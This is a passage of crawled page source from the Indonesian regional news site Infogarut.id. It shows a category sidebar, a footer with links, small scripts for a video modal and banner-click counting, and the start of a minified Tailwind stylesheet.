                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        56
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/makin-tahu-indonesia" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Makin Tahu Indonesia</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        46
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/ramadan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Ramadan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        33
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/polres-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Polres Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        15
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemda-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pemda Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/garut-pride" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Garut Pride</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        62
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/mudik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Mudik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pendidikan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pendidikan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        41
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/napak-tilas" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Napak Tilas</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        38
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kereta-api" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kereta Api</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        6
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-global" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFO GLOBAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        115
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/inspiratif" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INSPIRATIF</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kesehatan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KESEHATAN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        222
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/tech" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TECH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        106
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/entertainment" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">ENTERTAINMENT</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        118
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/lomba" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">LOMBA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-nasional" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Nasional</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        140
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kolom" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KOLOM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                            </div>
        </div>
        
    </div>
</aside>
        </div>
    </div>
</main>

<div id="modal-video" class="fixed hidden inset-0 z-50 h-screen w-screen items-center justify-center bg-go-black/30 backdrop-blur">
    <div class="fixed bg-go-white dark:bg-go-black-transparent rounded-lg lg:rounded-xl w-11/12 h-1/4 lg:w-3/5 lg:h-2/3 inset-0 top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 shadow-2xl opacity-0">
        <iframe class="rounded-lg lg:rounded-xl w-full h-full" id="player" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
    </div>
</div>

    <div class="max-w-6xl mx-3 lg:mx-auto">
                <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
        <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
        <div class="rounded-md overflow-hidden">
            <a href="https://www.youtube.com/watch?v=Ze8sAHdXars" target="_blank" onclick="bannerClick(29)" aria-label="Special Report">
                <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768023817_Footer.jpeg" width="300" height="300" alt="Special Report">
            </a>
        </div>
    </div>
        </div>
    <footer>
    <div id="back-top" class="fixed z-50 right-7 -bottom-full h-11 w-11 cursor-pointer rounded-full bg-go-primary p-[3px] duration-500 md:h-12 md:w-12">
        <div class="flex h-full w-full items-center justify-center rounded-full border-2 border-go-white bg-go-primary">
            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
                <path d="M18 15C18 15 13.5811 9.00001 12 9C10.4188 8.99999 6 15 6 15" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </div>
    </div>

    <div class="mx-3 max-w-6xl lg:mx-auto">
        <div class="rounded-lg bg-go-white p-5 pt-7 dark:bg-go-black-transparent md:p-16">
            <div class="grid grid-cols-1 gap-7 lg:gap-14 md:grid-cols-2 lg:grid-cols-3">
                <div>
                    <div class="mb-5 w-40">
                        <a href="/">
                            <img class="lazy h-full w-full object-cover dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="140" height="36" alt="Infogarut.id" />
                            <img class="lazy h-full w-full object-cover hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="140" height="36" alt="Infogarut.id" />
                        </a>
                    </div>
                    <p class="text-sm">
                        Semua Tentang Garut | Hayu Kolaborasi
                    </p>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Links</span>
                    <div class="grid grid-cols-2 gap-3">
                        <a href="/" class="text-sm hover:text-go-primary hover:duration-500">Beranda</a>
                        <a href="/tentang-kami" class="text-sm hover:text-go-primary hover:duration-500">Tentang</a>
                        <a href="/redaksi" class="text-sm hover:text-go-primary hover:duration-500">Redaksi</a>
                        <a href="/disclaimer" class="text-sm hover:text-go-primary hover:duration-500">Disclaimer</a>
                        <a href="/karir" class="text-sm hover:text-go-primary hover:duration-500">Karir</a>
                        <a href="/hubungi-kami" class="text-sm hover:text-go-primary hover:duration-500">Kontak</a>
                        <a href="/pedoman-media-siber" class="text-sm hover:text-go-primary hover:duration-500">Pedoman Media</a>
                        <a href="/kebijakan-privasi" class="text-sm hover:text-go-primary hover:duration-500">Kebijakan Privasi</a>
                    </div>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Social</span>
                    <div class="flex gap-3 mb-5">
                        <a href="https://twitter.com/infogarut" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Twitter X">
                            <svg class="w-4 h-4 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.2048 2.25H21.5128L14.2858 10.51L22.7878 21.75H16.1308L10.9168 14.933L4.95084 21.75H1.64084L9.37084 12.915L1.21484 2.25H8.04084L12.7538 8.481L18.2048 2.25ZM17.0438 19.77H18.8768L7.04484 4.126H5.07784L17.0438 19.77Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.facebook.com/infogarut.id/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Facebook">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path>
                            </svg>
                        </a>
                        <a href="#" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Tiktok">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.instagram.com/infogarut/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Instagram">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path>
                            </svg>
                        </a>
                    </div>
                                        <div>
                        <span class="block text-sm font-semibold mb-3">Download Aplikasi</span>
                        <div class="flex gap-3">
                                                        <a href="https://play.google.com/store/search?q=infogarut&amp;c=apps" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M3.60972 1.81396L13.793 12L3.61082 22.1864C3.41776 22.1048 3.24866 21.962 3.13555 21.7667C3.0474 21.6144 3.00098 21.4416 3.00098 21.2656V2.73453C3.00098 2.32109 3.25188 1.96625 3.60972 1.81396ZM14.5 12.707L16.802 15.009L5.86498 21.342L14.5 12.707ZM17.699 9.50896L20.5061 11.1347C20.9841 11.4114 21.1473 12.0232 20.8705 12.5011C20.783 12.6523 20.6574 12.778 20.5061 12.8655L17.698 14.491L15.207 12L17.699 9.50896ZM5.86498 2.65796L16.803 8.98996L14.5 11.293L5.86498 2.65796Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Get in on</span>
                                    <p class="font-medium">Google Play</p>
                                </div>
                            </a>
                            
                                                        <a href="https://apps.apple.com/id/app/infogarut/id1620816455" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M11.6734 7.22198C10.7974 7.22198 9.44138 6.22598 8.01338 6.26198C6.12938 6.28598 4.40138 7.35397 3.42938 9.04597C1.47338 12.442 2.92538 17.458 4.83338 20.218C5.76938 21.562 6.87338 23.074 8.33738 23.026C9.74138 22.966 10.2694 22.114 11.9734 22.114C13.6654 22.114 14.1454 23.026 15.6334 22.99C17.1454 22.966 18.1054 21.622 19.0294 20.266C20.0974 18.706 20.5414 17.194 20.5654 17.11C20.5294 17.098 17.6254 15.982 17.5894 12.622C17.5654 9.81397 19.8814 8.46998 19.9894 8.40998C18.6694 6.47798 16.6414 6.26198 15.9334 6.21398C14.0854 6.06998 12.5374 7.22198 11.6734 7.22198ZM14.7934 4.38998C15.5734 3.45398 16.0894 2.14598 15.9454 0.849976C14.8294 0.897976 13.4854 1.59398 12.6814 2.52998C11.9614 3.35798 11.3374 4.68998 11.5054 5.96198C12.7414 6.05798 14.0134 5.32598 14.7934 4.38998Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Download on the</span>
                                    <p class="font-medium">App Store</p>
                                </div>
                            </a>

                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>

        <div class="py-5 text-center text-xs md:text-sm">
            Copyright © 2026 Infogarut.id, All rights reserved.
        </div>
    </div>
<div data-type="_mgwidget" data-widget-id="1885984"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</footer>

    
        <script src="/templates/gogrid/main.js"></script>
    <script src="/templates/gogrid/observerImages.js"></script>
        <script>
        const modalVideo = document.getElementById('modal-video')
        const modalVideoButton = document.querySelectorAll('.play-video')

        if (modalVideoButton) {
            modalVideoButton.forEach(element => {
            element.addEventListener('click', function(event){
                    console.log('asdfasd');
                    const urlApiYoutube = 'https://www.youtube.com/embed/'
                    const idYoutube = this.dataset.yt
                    const video = modalVideo.querySelector('iframe')
                    video.src = `${urlApiYoutube}${idYoutube}`

                    classList(modalVideo).remove('hidden')
                    classList(modalVideo.children[0])
                        .remove('opacity-0')
                        .add('opacity-1')
                })
            });
        }

        document.addEventListener("click", function (event) {
            switch (event.target) {
                case modalVideo:
                    classList(modalVideo).add('hidden')
                    classList(modalVideo.children[0])
                        .add('opacity-0')
                        .remove('opacity-1')
                    break;
                default:
                    return;
            }
        });
    </script>
    <script>
        async function bannerClick(bannerId) {
            try {
                const response = await fetch('/api/banner-click/' + bannerId, {
                    method: "POST"
                    , headers: {
                        "Content-Type": "application/json"
                    , }
                , })
                const result = await response.json();
                console.log(result.message);
            } catch (error) {
                console.error("Error:", error);
            }
        }

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infogarut.id/templates/gogrid/gogrid.css
body_size: 9511
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}:root{--color-primary:0 128 62}html{font-family:Inter,sans-serif}body::-webkit-scrollbar{width:10px}body::-webkit-scrollbar-track{background:transparent}body::-webkit-scrollbar-thumb{background:inherit;background:linear-gradient(0deg,#a8a8a8,transparent);border-radius:0 0 20px 20px}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] 